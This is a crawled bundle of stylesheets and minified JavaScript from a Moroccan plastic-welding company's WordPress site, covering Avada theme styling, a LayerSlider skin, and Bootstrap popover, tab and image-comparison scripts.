a.js-wpml-ls-item-toggle.wpml-ls-item-toggle:after {
    color: black;
    font-size:13px;
}
@media screen and (max-width:987px){
    .fusion-aligncenter{
        display:none;
    }
}
li#menu-item-wpml-ls-7-es, li#menu-item-wpml-ls-7-en, li#menu-item-wpml-ls-7-fr{
    display:none;
}

.icono img{
    width: 26px!important;
    margin-top: 7px;
    margin-right:3px;
}

.fusion-megamenu {
    background-color: WHITE;
}
.fusion-main-menu .sub-menu li a:hover {
   
    color: #cd1419;
}


.tituloserv h4{
    color:white!important;
}
/*Header secondary top menu */
.fusion-secondary-header .fusion-alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    width: 357px;
    max-width: 100%;
}
.fusion-secondary-header .fusion-aligncenter {
   
    clear: both;
    margin: 0 auto;
    text-align: center;
    width: 199px;
    max-width: 100%;
}

span.wpml-ls-display {
    font-size: 13px;
}
span.wpml-ls-native {
    font-size: 13px;
}

td.resaltado {
    background: #e4e4e4;
    color: black;
    font-weight: 600;
}
th {
    background: #cd1419!important;
}

/*Foooter*/

.header-links {
    font-weight: 600;
    font-family: roboto;
    margin-bottom: 20px;
        margin-top: 15px;
        text-align:center;
}
.izquierda1 p {
    margin-bottom: 0px;
    margin-top: 0px;
        width: 290px;
    margin: 0 auto;
}
.position {
    width: 173px;
    margin: 0 auto;
}

.izquierda {
    text-align: left;
    width: 52%;
    float: left;
}
.derecha {
    width: 37%;
    float: right;
    text-align: left;
}
.izquierda a:hover, .derecha a:hover, .izquierda1 a:hover {
    color: white!important;
    opacity: 0.7;
    transition: 0.2s;
}
.acces{
width: 133px;
    margin: 0 auto;
    height: 37px;
}

.izquierda1 {
    text-align:left;
    width: 157px;
    margin: 0 auto;
}
div#text-15 {
    padding-top: 0px;
    padding-bottom:0px;
}
.contenido1 {
    width: 267px;
    margin: 0 auto;
    height: 120px;
}
div#text-15 .fusion-checklist .fusion-li-item {
    margin-bottom: 4px;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu {
    
    padding: 0px 0;
   
}
#tweets-widget-2 > div:nth-child(2) {
    height: 400px;
    overflow-y: visible!important;
}
.fusion-widget-area .widget_categories li {
    position: relative;
    padding: 10px 0px 10px 0px;
}
div#text-29, div#text-30{
    text-align:left;
}
div#text-14 {
    padding-top: 48px;
    border: 0px;
}
li#menu-item-26422, li#menu-item-28837 {
    border: .0;
}
.fusion-date-and-formats .fusion-format-box i{
    color:white;
}

select.wpcf7-form-control.wpcf7-select, select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.wpcf7-not-valid, input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    background:white;
}
.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover{
    border:1px solid black;
    color:black;
    background:white;
    transition:0.4s;
}

div#wpcf7-f4131-o2 {
    background: transparent;
    border: none;
}


#rc-imageselect, .g-recaptcha {
display: inline; 
}

#rc-imageselect{
max-width: 100%;
}
div#capcha div {
    width: 0px!important;
}
.g-recaptcha>div>div{
width: 100% !important;
height: 78px;
transform:scale(0.70); 
webkit-transform:scale(0.70);
text-align: center;
position: relative;
}

#menu-item-33393, #menu-item-33395, #menu-item-33394{
    display:none;
}

#menu-item-47949 > div.fusion-megamenu-widgets-container.second-level-widget {
    margin-top: 52px!important;
    width: 150px;
    margin: 0 auto;
}.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper{border-color:#e8e8e8;}.fusion-filters .fusion-filter.fusion-active a{color:var(--primary_color);color:var(--primary_color);border-color:var(--primary_color);border-color:var(--primary_color);}.fusion-faq-shortcode .fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}.fusion-faq-shortcode .fusion-accordian .panel-title .active .fa-fusion-box{background-color:#006799;}.fusion-faq-shortcode .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#006799 !important;}.fusion-faq-shortcode .fusion-accordian .fusion-toggle-boxed-mode:hover .panel-title a,.fusion-faq-shortcode .fusion-accordian .panel-title a:hover{color:#006799;}#posts-container.fusion-blog-layout-grid{margin:-20px -20px 0 -20px;}#posts-container.fusion-blog-layout-grid .fusion-post-grid{padding:20px;}.fusion-builder-row.fusion-row{max-width:var(--site_width);}.fusion-content-boxes .content-box-heading{font-size:18;color:#cd1419;}.fusion-content-boxes .content-container{color:#ffffff;}.fusion-content-boxes  .content-wrapper-background{background-color:rgba(255,255,255,0);}.fusion-content-boxes .link-type-button-bar .fusion-read-more{background:#006799;color:#ffffff;}.fusion-content-boxes .link-type-button-bar .fusion-read-more:after,.fusion-content-boxes .link-type-button-bar .fusion-read-more:before{color:#ffffff;}.fusion-content-boxes .link-type-button-bar .fusion-read-more:hover,.fusion-content-boxes .link-type-button-bar.link-area-box:hover .fusion-read-more{background:rgba(11,124,220,0.75);color:#ffffff!important;}.fusion-content-boxes .link-type-button-bar .fusion-read-more:hover:after,.fusion-content-boxes .link-type-button-bar .fusion-read-more:hover:before,.fusion-content-boxes .link-type-button-bar.link-area-box:hover .fusion-read-more:after,.fusion-content-boxes .link-type-button-bar.link-area-box:hover .fusion-read-more:before{color:#ffffff!important;}.fusion-counters-box .content-box-percentage{color:#cd1419;}.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#ffffff;}.sep-boxed-pricing .panel-heading h3{color:#ffffff;}.fusion-progressbar-bar .progress-bar-content{background-color:#cd1419;border-color:#cd1419;}.fusion-progressbar-bar{background-color:#ffffff;border-color:#ffffff;}.fusion-separator.sep-dashed,.fusion-separator.sep-dotted,.fusion-separator.sep-double,.fusion-separator.sep-single{border-color:#e0e0e0;}.fusion-body .fusion-content-sep:not([class*="sep-"]){height:auto;border-bottom:none;border-top-width:1px;}.fusion-tabs.icon-position-right .nav-tabs li .tab-link .fontawesome-icon{margin-right:0;margin-left:10px;}.fusion-tabs.icon-position-top .nav-tabs li .tab-link .fontawesome-icon{display:block;margin:0 auto;margin-bottom:10px;text-align:center;}.fusion-reading-box-container .fusion-desktop-button{width:auto;}.fusion-reading-box-container .reading-box{background-color:#cd1419;}.fusion-title .title-sep,.fusion-title.sep-underline{border-color:#e0dede;}.fusion-accordian .fusion-panel{border-color:#e0e0e0;}@media only screen and (max-width: 1108px){.fusion-filters{border-bottom:0;border-bottom:0;}.fusion-filter{float:none;float:none;margin:0;margin:0;border-bottom:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.fusion-content-boxes.content-boxes-clean-horizontal .content-box-column,.fusion-content-boxes.content-boxes-clean-vertical .content-box-column{border-right-width:1px;}.fusion-content-boxes .content-box-shortcode-timeline{display:none;}.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{padding-bottom:20px;padding-left:3%;padding-right:3%;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column,.fusion-content-boxes.content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-countdown,.fusion-countdown .fusion-countdown-heading-wrapper,.fusion-countdown .fusion-countdown-link-wrapper{display:block;}.fusion-countdown .fusion-countdown-heading-wrapper{text-align:center;}.fusion-countdown.fusion-countdown-has-heading .fusion-countdown-counter-wrapper{margin-top:1em;}.fusion-countdown.fusion-countdown-has-link .fusion-countdown-counter-wrapper{margin-bottom:1em;}.fusion-countdown .fusion-countdown-link-wrapper{text-align:center;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.fusion-google-map{width:100% !important;}.fusion-progressbar{margin-bottom:10px !important;}.fusion-reading-box-container .fusion-reading-box-flex{display:block;}.fusion-reading-box-container .fusion-desktop-button{display:none;}.fusion-reading-box-container .fusion-mobile-button{display:block;}.fusion-reading-box-container .fusion-mobile-button.continue-center{display:block;}.fusion-title{margin-top:0px!important;margin-bottom:20px!important;}.fusion-login-box.fusion-login-field-layout-floated .fusion-login-fields,.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-login .fusion-login-additional-content,.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-register .fusion-login-additional-content{display:block;}.fusion-login-box.fusion-login-field-layout-floated .fusion-login-links{margin:0 -10px;}.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-register .fusion-login-registration-confirm{margin:0 0 20px 0;}.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-login .fusion-login-submit-wrapper{margin-bottom:20px;}}@media only screen and (max-width: 640px){.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column,.fusion-content-boxes.content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h1{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h2{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h3{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h4{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h5{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .heading h6{margin-top:-5px;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column .more{margin-top:12px;}.fusion-content-boxes.content-boxes-icon-boxed .col{box-sizing:border-box;}.fusion-counters-circle .counter-circle-wrapper{display:block;margin-right:auto;margin-left:auto;}.full-boxed-pricing .column,.sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.fusion-progressbar{margin-bottom:10px !important;}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px){.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column,.fusion-content-boxes.content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-google-map{width:100% !important;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}.full-boxed-pricing .column,.sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.fusion-progressbar{margin-bottom:10px !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed{padding-bottom:20px;padding-left:3%;padding-right:3%;}.fusion-content-boxes.content-boxes-icon-boxed .content-box-column,.fusion-content-boxes.content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.fusion-google-map{width:100% !important;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}.full-boxed-pricing .column,.sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.fusion-progressbar{margin-bottom:10px !important;}.fusion-reading-box-container .fusion-mobile-button{display:none;float:none;}.fusion-reading-box-container .continue{display:block;}.fusion-title{margin-top:0px!important;margin-bottom:20px!important;}}@media only screen and (min-width: 1108px){.sep-boxed-pricing .panel-wrapper{padding:0 12px;margin:0;}.fusion-pricing-table .standout .panel-container{z-index:1000;}.fusion-pricing-table .standout .panel-footer, .fusion-pricing-table .standout .panel-heading{padding:20px;}.full-boxed-pricing{padding:0 9px;background-color:#F8F8F8;}.full-boxed-pricing .panel-container{padding:9px 0;}.full-boxed-pricing .panel-wrapper:last-child .fusion-panel{border-right:1px solid #E5E4E3;}.full-boxed-pricing .fusion-panel{border-right:none;}.full-boxed-pricing .standout .panel-container{position:relative;box-sizing:content-box;margin:-10px -9px;padding:9px;box-shadow:0 0 6px 6px rgba(0, 0, 0, 0.08);background-color:#F8F8F8;}.full-boxed-pricing .standout .fusion-panel{border-right:1px solid #E5E4E3;}.full-boxed-pricing .standout .panel-heading h3{color:#65bc7b;}.sep-boxed-pricing{margin:0 -15px 20px;}.sep-boxed-pricing .standout .panel-container{margin:-10px;box-shadow:0 0 15px 5px rgba(0, 0, 0, 0.16);}.fusion-tabs .nav{display:block;}.fusion-tabs .fusion-mobile-tab-nav{display:none;}.fusion-tabs.clean .tab-pane{margin:0;}.fusion-tabs .nav-tabs{display:inline-block;vertical-align:middle;}.fusion-tabs .nav-tabs.nav-justified > li{display:table-cell;width:1%;}.fusion-tabs .nav-tabs li .tab-link{margin-right:1px;}.fusion-tabs .nav-tabs li:last-child .tab-link{margin-right:0;}.fusion-tabs.horizontal-tabs .nav-tabs{margin:0 0 -1px;}.fusion-tabs.horizontal-tabs .nav{border-bottom:1px solid #ebeaea;}.fusion-tabs.horizontal-tabs.clean .nav{border:none;text-align:center;}.fusion-tabs.horizontal-tabs.clean .nav-tabs{border:none;}.fusion-tabs.horizontal-tabs.clean .nav-tabs li{margin-bottom:0;}.fusion-tabs.horizontal-tabs.clean .nav-tabs li .tab-link{margin-right:-1px;}.fusion-tabs.horizontal-tabs.clean .tab-content{margin-top:40px;}.fusion-tabs.nav-not-justified{border:none;}.fusion-tabs.nav-not-justified .nav-tabs li{display:inline-block;}.fusion-tabs.nav-not-justified.clean .nav-tabs li .tab-link{padding:14px 55px;}.fusion-tabs.vertical-tabs{display:flex;border:none;clear:both;zoom:1;}.fusion-tabs.vertical-tabs:before, .fusion-tabs.vertical-tabs:after{content:" ";display:table;}.fusion-tabs.vertical-tabs:after{clear:both;}.fusion-tabs.vertical-tabs .nav-tabs{display:block;position:relative;left:1px;border:1px solid #ebeaea;border-right:none;}.fusion-tabs.vertical-tabs .nav-tabs > li .tab-link{margin-right:0;margin-bottom:1px;padding:10px 35px;white-space:nowrap;border-top:none;text-align:left;border-left:3px transparent solid;}.fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link{margin-bottom:0;}.fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link{border-bottom:none;border-left:3px solid var(--primary_color);border-top:none;cursor:pointer;}.fusion-tabs.vertical-tabs .nav{width:auto;}.fusion-tabs.vertical-tabs .tab-content{width:84.5%;}.fusion-tabs.vertical-tabs .tab-pane{padding:30px;border:1px solid #ebeaea;}.fusion-tabs.vertical-tabs.clean .nav-tabs{background-color:transparent;border:none;}.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link{margin:0;padding:10px 35px;white-space:nowrap;}.fusion-body .fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link{border:1px solid;}.fusion-tabs.vertical-tabs.clean .nav{width:auto;}.fusion-tabs.vertical-tabs.clean .tab-content{margin:0;width:75%;padding-left:40px;}.fusion-reading-box-container .fusion-desktop-button{display:block;}.fusion-reading-box-container .fusion-mobile-button{display:none;}.fusion-reading-box-container .continue-center{display:inline-block;}.fusion-reading-box-container .reading-box.reading-box-center{text-align:center;}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right;}}

--- FILE ---
content_type: text/css
request_url: https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/skins/lightskin/skin.css
body_size: 702
content:
/* LayerSlider Light Skin */



.ls-lightskin {
	padding: 5px;
	background: #f7f7f7;
	box-shadow: 0px 3px 15px -5px #000;
	-moz-box-shadow: 0px 3px 15px -5px #000;
	-webkit-box-shadow: 0px 3px 15px -5px #000;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
}

.ls-lightskin .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}

.ls-lightskin .ls-playvideo,
.ls-lightskin .ls-nav-sides,
.ls-lightskin .ls-bottom-slidebuttons a,
.ls-lightskin .ls-nav-prev,
.ls-lightskin .ls-nav-next,
.ls-lightskin .ls-nav-start,
.ls-lightskin .ls-nav-stop,
.ls-lightskin .ls-fullscreen,
.ls-lightskin .ls-loading-container {
	background-image: url(skin.png);
}

.ls-lightskin .ls-playvideo {
	background-position: -300px -150px;
}

.ls-lightskin .ls-playvideo:hover,
.ls-lightskin .ls-vpcontainer:hover .ls-playvideo {
	background-position: -375px -150px;
}

.ls-lightskin .ls-nav-prev {
	background-position: 0px 0px;
}

.ls-lightskin .ls-nav-prev:hover {
	background-position: 0px -75px;
}

.ls-lightskin .ls-nav-next {
	background-position: -150px 0px;
}

.ls-lightskin .ls-nav-next:hover {
	background-position: -150px -75px;
}

.ls-lightskin .ls-nav-start {
	background-position: -300px 0px;
}

.ls-lightskin .ls-nav-start:hover,
.ls-lightskin .ls-nav-start-active {
	background-position: -300px -75px;
}

.ls-lightskin .ls-nav-stop {
	background-position: -450px 0px;
}

.ls-lightskin .ls-nav-stop:hover,
.ls-lightskin .ls-nav-stop-active {
	background-position: -450px -75px;
}

.ls-lightskin .ls-bottom-slidebuttons a {
	background-position: 0px -150px;
}

.ls-lightskin .ls-bottom-slidebuttons a.ls-nav-active,
.ls-lightskin .ls-bottom-slidebuttons a:hover {
	background-position: -75px -150px;
}

.ls-lightskin .ls-nav-sideleft {
	background-position: -150px -150px;
}

.ls-lightskin .ls-nav-sideright {
	background-position: -225px -150px;
}



.ls-lightskin .ls-nav-prev,
.ls-lightskin .ls-nav-next {
	width: 27px;
	height: 75px;
	z-index: 10000;
	top: 50%;
	margin-top: -37px;
	position: absolute;
}

.ls-lightskin .ls-nav-prev {
	left: 5px;
}

.ls-lightskin .ls-nav-next {
	right: 5px;
}



.ls-lightskin .ls-bottom-slidebuttons,
.ls-lightskin .ls-bottom-slidebuttons a,
.ls-lightskin .ls-nav-start,
.ls-lightskin .ls-nav-stop,
.ls-lightskin .ls-nav-sides {
	height: 28px;
}

.ls-lightskin .ls-bottom-slidebuttons,
.ls-lightskin .ls-bottom-slidebuttons a,
.ls-lightskin .ls-nav-start,
.ls-lightskin .ls-nav-stop,
.ls-lightskin .ls-nav-sides {
	display: inline-block;
}

.ls-lightskin .ls-bottom-nav-wrapper {
	top: -28px;
}

.ls-lightskin .ls-nav-start,
.ls-lightskin .ls-nav-stop {
	width: 54px;
}

.ls-lightskin .ls-bottom-slidebuttons a {
	width: 18px;
}

.ls-lightskin .ls-nav-sides {
	width: 44px;
}



.ls-lightskin .ls-thumbnail-hover {
	padding: 4px;
}

.ls-lightskin .ls-thumbnail-hover {
	bottom: 40px;
	margin-left: 1px;
}

.ls-lightskin .ls-thumbnail-hover-bg {
	background: #f7f7f7;
	box-shadow: 0px 2px 12px -4px black;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

.ls-lightskin .ls-thumbnail-hover span {
	border: 5px solid #f7f7f7;
	margin-left: -5px;
}



.ls-lightskin .ls-thumbnail {
	padding-top: 15px;
}

.ls-lightskin .ls-thumbnail-inner {
	padding: 5px;
	margin-left: -5px;
	background: #f7f7f7;
	box-shadow: 0px 1px 15px -5px #000;
	-moz-box-shadow: 0px 1px 15px -5px #000;
	-webkit-box-shadow: 0px 1px 15px -5px #000;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}

.ls-lightskin .ls-thumbnail-slide a {
	margin-right: 5px;
}

.ls-lightskin .ls-nothumb {
	background: #e3e3e3;
}



.ls-lightskin .ls-loading-container {
	width: 40px;
	height: 40px;
	margin-left: -20px;
	margin-top: -20px;
	background-position: -450px -150px;
}

.ls-lightskin .ls-loading-indicator {
	width: 22px;
	height: 22px;
	margin-top: 9px;
	background-image: url(loading.gif);
}



.ls-lightskin .ls-fullscreen {
	width: 30px;
	height: 30px;
	right: 10px;
	top: 10px;
	background-position: -525px -150px;
}

.ls-lightskin .ls-fullscreen:hover {
	background-position: -525px -190px;
}



.ls-lightskin .ls-media-unmute  {
	left: 10px;
	top: 10px;
}

.ls-lightskin .ls-media-unmute-active  {
	opacity: 1 !important;
}

.ls-lightskin .ls-media-unmute-active .ls-media-unmute-bg {
	opacity: 1 !important;
	background-color: #eee !important;
	box-shadow: none !important;
	border-color: #eee !important;
}

.ls-lightskin .ls-media-unmute .ls-icon-unmuted {
	background-image: url(../../img/icon-unmuted-black.png);
	opacity: 0 !important;
}

.ls-lightskin .ls-media-unmute .ls-icon-muted {
	background-image: url(../../img/icon-muted-black.png);
	opacity: .5 !important;
}

.ls-lightskin .ls-media-unmute:hover .ls-icon-unmuted {
	opacity: .5 !important;
}

.ls-lightskin .ls-media-unmute:hover .ls-icon-muted {
	opacity: 0 !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5
body_size: 560
content:
!function(t){"use strict";var o=function(t,o){this.init("popover",t,o)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");o.VERSION="3.3.5",o.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),o.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),o.prototype.constructor=o,o.prototype.getDefaults=function(){return o.DEFAULTS},o.prototype.setContent=function(){var t=this.tip(),o=this.getTitle(),e=this.getContent();if(this.$element&&this.$element.is("[data-style]")&&t.attr("style",this.$element.attr("data-style")),this.options.html){var n=typeof e;this.options.sanitize&&(o=this.sanitizeHtml(o),"string"===n&&(e=this.sanitizeHtml(e))),t.find(".popover-title").html(o),t.find(".popover-content").children().detach().end()["string"===n?"html":"append"](e)}else t.find(".popover-title").text(o),t.find(".popover-content").children().detach().end().text(e);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},o.prototype.hasContent=function(){return this.getTitle()||this.getContent()},o.prototype.getContent=function(){var t=this.$element,o=this.options;return t.attr("data-content")||("function"==typeof o.content?o.content.call(t[0]):o.content)},o.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=t.fn.popover;t.fn.popover=function(e){return this.each(function(){var n=t(this),i=n.data("bs.popover"),r="object"==typeof e&&e;!i&&/destroy|hide/.test(e)||(i||n.data("bs.popover",i=new o(this,r)),"string"==typeof e&&i[e]())})},t.fn.popover.Constructor=o,t.fn.popover.noConflict=function(){return t.fn.popover=e,this}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.soudureplastique.ma/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1
body_size: 671
content:
!function(t){"use strict";var a=function(a){this.element=t(a)};a.prototype.show=function(){var a=this.element,e=a.closest("ul:not(.dropdown-menu)"),n=a.data("target");if(n||(n=(n=a.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"")),!a.parent("li").hasClass("active")){var s=e.find(".active:last a")[0],i=t.Event("show.bs.tab",{relatedTarget:s});if(a.trigger(i),!i.isDefaultPrevented()){var o=t(document).find(n);this.activate(a.parent("li"),e),this.activate(o,o.parent(),function(){a.trigger({type:"shown.bs.tab",relatedTarget:s})})}}},a.prototype.toggle=function(){const a=this.element;let e=a.data("target");e||(e=(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,"")),a.parent("li").toggleClass("active"),t(document).find(e).toggleClass("active fade in")},a.prototype.activate=function(a,e,n){var s=e.find("> .active"),i=n&&t.support.transition&&s.hasClass("fade");function o(){s.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),a.addClass("active"),a.parent(".nav-tabs").length&&a.parents(".fusion-tabs").find(".nav").find('a[href="'+a.find("a").attr("href")+'"]').parent().addClass("active"),i?(a[0].offsetWidth,a.addClass("in")):a.removeClass("fade"),a.parent(".dropdown-menu")&&a.closest("li.dropdown").addClass("active"),a.parents(".fusion-builder-live-editor").length&&void 0!==a.attr("id")&&a.parents(".fusion-tabs").find('.tab-link[href="#'+a.attr("id")+'"]').parents("li").addClass("active"),n&&n()}i?s.one(t.support.transition.end,o).emulateTransitionEnd(150):o(),s.removeClass("in")};var e=t.fn.tab;t.fn.tab=function(e){return this.each(function(){var n=t(this),s=n.data("bs.tab");s||n.data("bs.tab",s=new a(this)),"string"==typeof e&&s[e]()})},t.fn.tab.Constructor=a,t.fn.tab.noConflict=function(){return t.fn.tab=e,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(a){a.preventDefault();const e=t(this).parents(".fusion-tabs");e.length&&e.hasClass("mobile-mode-toggle")&&t(this).parents(".nav").hasClass("fusion-mobile-tab-nav")?t(this).tab("toggle"):t(this).tab("show")})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0
body_size: 851
content:
!function(e){"use strict";e.fn.fusionImageCompare=function(){return this.each(function(){var t=e(this),i=void 0!==e(this).data("offset")?e(this).data("offset"):.5,o=void 0!==e(this).data("orientation")?e(this).data("orientation"):"horizontal",a=void 0!==e(this).data("move-slider-on-hover")&&e(this).data("move-slider-on-hover"),n=void 0===e(this).data("move-with-handle-only")||e(this).data("move-with-handle-only"),s=void 0!==e(this).data("click-to-move")&&e(this).data("click-to-move"),f=t.find("img:first"),r=t.find("img:last"),c=t.find(".fusion-image-before-after-handle"),d=e(".before-after-label-out-image-up-down"),u=0,l=0,h=0,m=0,v="",g=function(e){var t=f.width(),i=f.height();return{w:t+"px",h:i+"px",cw:e*t+"px",ch:e*i+"px"}},p=function(e){"vertical"===o?(f.css("clip","rect(0,"+e.w+","+e.ch+",0)"),r.hasClass("fusion-image-before-after-before")||r.css("clip","rect("+e.ch+","+e.w+","+e.h+",0)")):(f.css("clip","rect(0,"+e.cw+","+e.h+",0)"),r.hasClass("fusion-image-before-after-before")||r.css("clip","rect(0,"+e.w+","+e.h+","+e.cw+")")),t.css("height",e.h),d.addClass("visible")},w=function(e){var t=g(e);c.css("vertical"===o?"top":"left","vertical"===o?t.ch:t.cw),p(t)},b=function(e,t){var i,a,n;return i="vertical"===o?(t-l)/m:(e-u)/h,a=0,n=1,Math.max(a,Math.min(n,i))},C=function(e){(e.distX>e.distY&&e.distX<-e.distY||e.distX<e.distY&&e.distX>-e.distY)&&"vertical"!==o?e.preventDefault():(e.distX<e.distY&&e.distX<-e.distY||e.distX>e.distY&&e.distX>-e.distY)&&"vertical"===o&&e.preventDefault(),t.addClass("active"),u=t.offset().left,l=t.offset().top,h=f.width(),m=f.height()},y=function(e){t.hasClass("active")&&(i=b(e.pageX,e.pageY),w(i))},j=function(){t.removeClass("active")};e(window).on("resize.fusion-image-before-after",function(){w(i)}),(v=n?t:c).on("movestart",C),v.on("move",y),v.on("moveend",j),a&&(t.on("mouseenter",C),t.on("mousemove",y),t.on("mouseleave",j)),c.on("touchmove",function(e){e.preventDefault()}),t.find("img").on("mousedown",function(e){e.preventDefault()}),s&&t.on("click",function(e){var a;u=t.offset().left,l=t.offset().top,h=f.width(),m=f.height(),i=b(e.pageX,e.pageY),a=g(i),t.addClass("active"),"vertical"===o?c.stop(!0,!0).animate({top:a.ch},{queue:!1,duration:300,easing:"easeOutCubic",step:function(e){var t=g(e/m);p(t)},complete:function(){t.removeClass("active")}}):c.stop(!0,!0).animate({left:a.cw},{queue:!1,duration:300,easing:"easeOutCubic",step:function(e){var t=g(e/h);p(t)},complete:function(){t.removeClass("active")}})}),t.addClass("initialized"),e(window).trigger("resize.fusion-image-before-after")})}}(jQuery),jQuery(window).on("load",function(){jQuery(".fusion-image-before-after").fusionImageCompare()}),jQuery(window).on("fusion-dynamic-content-render",function(e,t){var i=jQuery(t).find(".fusion-image-before-after");0<i.length&&i.fusionImageCompare()}),jQuery(document).on("fusion-element-render-fusion_image_before_after fusion-column-resized",function(e,t){jQuery('div[data-cid="'+t+'"]').find(".fusion-image-before-after").each(function(){jQuery.cleanData(jQuery(this))}),jQuery('div[data-cid="'+t+'"]').find(".fusion-image-before-after").fusionImageCompare()});